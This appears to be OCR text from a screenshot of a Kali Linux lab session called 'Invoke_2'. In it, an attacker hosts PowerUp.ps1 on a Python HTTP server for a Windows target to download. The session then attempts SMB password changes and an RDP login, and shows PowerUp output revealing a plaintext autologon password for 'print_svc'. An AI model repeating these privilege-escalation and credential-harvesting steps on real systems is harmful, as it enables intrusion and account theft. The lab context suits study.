 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:38
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 56x22
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i powerup
-rw-r--r-- 1 kali kali 535718 Apr 2 2022 powerup_de
v.ps1
-rw-r--r-- 1 kali kali 495346 Jul 16 03:28 PowerUpEX.
ps1
-rw-r--r-- 1 kali kali 495329 Jul 4 06:18 PowerUp.ps
1
-rw-r--r-- 1 kali kali 1241805 Apr 29 2022 PowerUpSQL
.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.52 - - [13/Nov/2022 06:32:15] "GET /PowerUp.ps
1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 120x20
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ smbpasswd -r 192.168.0.52 -U print_svc
Old SMB password:
New SMB password:
Retype new SMB password:
machine 192.168.0.52 rejected the password change: Error was : The transport connection is now disconnected..
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ smbpasswd -r 192.168.0.52 -U print_svc 1 ⨯
Old SMB password:
New SMB password:
Retype new SMB password:
machine 192.168.0.52 rejected the password change: Error was : The transport connection is now disconnected..
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ xfreerdp /v:192.168.0.52 /u:print_svc /p:1qaz2wsx!QAZ@WSX 1 ⨯
zsh: event not found: QAZ@WSX
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ xfreerdp /v:192.168.0.52 /u:print_svc /p:1qaz2wsx!QAZ@WSX 1 ⨯
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...